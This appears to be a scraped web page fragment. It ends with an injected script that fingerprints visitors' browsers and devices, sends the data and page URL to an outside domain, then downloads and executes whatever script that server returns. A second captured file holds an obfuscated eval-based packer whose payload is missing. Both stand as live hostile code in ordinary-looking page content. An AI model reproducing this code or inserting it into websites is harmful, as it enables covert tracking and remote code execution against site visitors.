  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1592
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"UuzXjVgNn",45,8,13))